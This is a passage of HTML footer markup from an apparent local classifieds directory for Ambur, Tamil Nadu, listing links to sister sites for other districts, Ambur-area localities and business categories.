										     <li><a href="https://dharmapuriads.com/" title="Ambur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Ambur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Ambur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Ambur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Ambur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Ambur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Ambur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Ambur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Ambur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Ambur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Ambur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Ambur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Ambur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Ambur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Ambur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Ambur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Ambur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Ambur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Ambur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Ambur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Ambur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Ambur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Ambur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Ambur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Ambur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Ambur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Ambur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	ambur" target="_blank">ambur</a></li>
											 <li><a href="https://villupuramads.com/" title="Ambur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Ambur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in ambur</h4>
										<ul>
										    										        <li><a href="https://amburads.com/Agaram" title="Agaram">Agaram</a></li>
										    										        <li><a href="https://amburads.com/Agaramcheri" title="Agaramcheri">Agaramcheri</a></li>
										    										        <li><a href="https://amburads.com/Agraharam" title="Agraharam">Agraharam</a></li>
										    										        <li><a href="https://amburads.com/Aiyathambattu" title="Aiyathambattu">Aiyathambattu</a></li>
										    										        <li><a href="https://amburads.com/Alankuppam" title="Alankuppam">Alankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://amburads.com/Arimalai" title="Arimalai">Arimalai</a></li>
										    										        <li><a href="https://amburads.com/Arjathi" title="Arjathi">Arjathi</a></li>
										    										        <li><a href="https://amburads.com/Asanampattu" title="Asanampattu">Asanampattu</a></li>
										    										        <li><a href="https://amburads.com/Bairapalli" title="Bairapalli">Bairapalli</a></li>
										    										        <li><a href="https://amburads.com/Bapanapalli" title="Bapanapalli">Bapanapalli</a></li>
										    										        <li><a href="https://amburads.com/Bavaravuthampattadai" title="Bavaravuthampattadai">Bavaravuthampattadai</a></li>
										    										        <li><a href="https://amburads.com/Charakkal R F" title="Charakkal R F">Charakkal R F</a></li>
										    										        <li><a href="https://amburads.com/Chengilikuppam" title="Chengilikuppam">Chengilikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinna Palli Kuppam" title="Chinna Palli Kuppam">Chinna Palli Kuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnapallikuppam" title="Chinnapallikuppam">Chinnapallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnavarikam" title="Chinnavarikam">Chinnavarikam</a></li>
										    										        <li><a href="https://amburads.com/Devalapuram" title="Devalapuram">Devalapuram</a></li>
										    										        <li><a href="https://amburads.com/Eachampattu" title="Eachampattu">Eachampattu</a></li>
										    										        <li><a href="https://amburads.com/Gollakuppam" title="Gollakuppam">Gollakuppam</a></li>
										    										        <li><a href="https://amburads.com/Gollamangalam" title="Gollamangalam">Gollamangalam</a></li>
										    										        <li><a href="https://amburads.com/Guruvarajapalayam" title="Guruvarajapalayam">Guruvarajapalayam</a></li>
										    										        <li><a href="https://amburads.com/Kailasagiri" title="Kailasagiri">Kailasagiri</a></li>
										    										        <li><a href="https://amburads.com/Kallaparai" title="Kallaparai">Kallaparai</a></li>
										    										        <li><a href="https://amburads.com/Kammakrishnapalli" title="Kammakrishnapalli">Kammakrishnapalli</a></li>
										    										        <li><a href="https://amburads.com/Kammiyambattu" title="Kammiyambattu">Kammiyambattu</a></li>
										    										        <li><a href="https://amburads.com/Kannadikuppam" title="Kannadikuppam">Kannadikuppam</a></li>
										    										        <li><a href="https://amburads.com/Karapattu" title="Karapattu">Karapattu</a></li>
										    										        <li><a href="https://amburads.com/Karumbur" title="Karumbur">Karumbur</a></li>
										    										        <li><a href="https://amburads.com/Khadavalam" title="Khadavalam">Khadavalam</a></li>
										    										        <li><a href="https://amburads.com/Kilmurungai" title="Kilmurungai">Kilmurungai</a></li>
										    										        <li><a href="https://amburads.com/Komeswaram" title="Komeswaram">Komeswaram</a></li>
										    										        <li><a href="https://amburads.com/Kommeswaram" title="Kommeswaram">Kommeswaram</a></li>
										    										        <li><a href="https://amburads.com/Koothambakkam" title="Koothambakkam">Koothambakkam</a></li>
										    										        <li><a href="https://amburads.com/Kulithigi" title="Kulithigi">Kulithigi</a></li>
										    										        <li><a href="https://amburads.com/Kumaramangalam" title="Kumaramangalam">Kumaramangalam</a></li>
										    										        <li><a href="https://amburads.com/Kuppambattu" title="Kuppambattu">Kuppambattu</a></li>
										    										        <li><a href="https://amburads.com/Kuppampalayam" title="Kuppampalayam">Kuppampalayam</a></li>
										    										        <li><a href="https://amburads.com/Labbaimankuppam" title="Labbaimankuppam">Labbaimankuppam</a></li>
										    										        <li><a href="https://amburads.com/Madanur" title="Madanur">Madanur</a></li>
										    										        <li><a href="https://amburads.com/Malayambattu" title="Malayambattu">Malayambattu</a></li>
										    										        <li><a href="https://amburads.com/Maniyarakuppam" title="Maniyarakuppam">Maniyarakuppam</a></li>
										    										        <li><a href="https://amburads.com/Melpallipattu" title="Melpallipattu">Melpallipattu</a></li>
										    										        <li><a href="https://amburads.com/Melshanankuppam" title="Melshanankuppam">Melshanankuppam</a></li>
										    										        <li><a href="https://amburads.com/Minnur" title="Minnur">Minnur</a></li>
										    										        <li><a href="https://amburads.com/Mittalam" title="Mittalam">Mittalam</a></li>
										    										        <li><a href="https://amburads.com/Nacharkuppam" title="Nacharkuppam">Nacharkuppam</a></li>
										    										        <li><a href="https://amburads.com/Nariambattu" title="Nariambattu">Nariambattu</a></li>
										    										        <li><a href="https://amburads.com/Nayakaneri" title="Nayakaneri">Nayakaneri</a></li>
										    										        <li><a href="https://amburads.com/Nedumipalayam" title="Nedumipalayam">Nedumipalayam</a></li>
										    										        <li><a href="https://amburads.com/Pakkam" title="Pakkam">Pakkam</a></li>
										    										        <li><a href="https://amburads.com/Pakkampalayam" title="Pakkampalayam">Pakkampalayam</a></li>
										    										        <li><a href="https://amburads.com/Palapadi" title="Palapadi">Palapadi</a></li>
										    										        <li><a href="https://amburads.com/Pallalakuppam R F" title="Pallalakuppam R F">Pallalakuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Pallikuppam" title="Pallikuppam">Pallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Palur" title="Palur">Palur</a></li>
										    										        <li><a href="https://amburads.com/Parsanapalli" title="Parsanapalli">Parsanapalli</a></li>
										    										        <li><a href="https://amburads.com/Peddur R F" title="Peddur R F">Peddur R F</a></li>
										    										        <li><a href="https://amburads.com/Periavarikam" title="Periavarikam">Periavarikam</a></li>
										    										        <li><a href="https://amburads.com/Periyankuppam" title="Periyankuppam">Periyankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ramanayanikuppam" title="Ramanayanikuppam">Ramanayanikuppam</a></li>
										    										        <li><a href="https://amburads.com/Sanan Kuppam R F" title="Sanan Kuppam R F">Sanan Kuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Sathambakkam" title="Sathambakkam">Sathambakkam</a></li>
										    										        <li><a href="https://amburads.com/Solur" title="Solur">Solur</a></li>
										    										        <li><a href="https://amburads.com/Somalapuram" title="Somalapuram">Somalapuram</a></li>
										    										        <li><a href="https://amburads.com/Thennambattu" title="Thennambattu">Thennambattu</a></li>
										    										        <li><a href="https://amburads.com/Thenpudipattu" title="Thenpudipattu">Thenpudipattu</a></li>
										    										        <li><a href="https://amburads.com/Thirumalaikuppam" title="Thirumalaikuppam">Thirumalaikuppam</a></li>
										    										        <li><a href="https://amburads.com/Thollapalli" title="Thollapalli">Thollapalli</a></li>
										    										        <li><a href="https://amburads.com/Thottalam" title="Thottalam">Thottalam</a></li>
										    										        <li><a href="https://amburads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://amburads.com/Vadacheri" title="Vadacheri">Vadacheri</a></li>
										    										        <li><a href="https://amburads.com/Vadakarai" title="Vadakarai">Vadakarai</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /auto-care" title="Auto care in Ambur ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a> /</span>

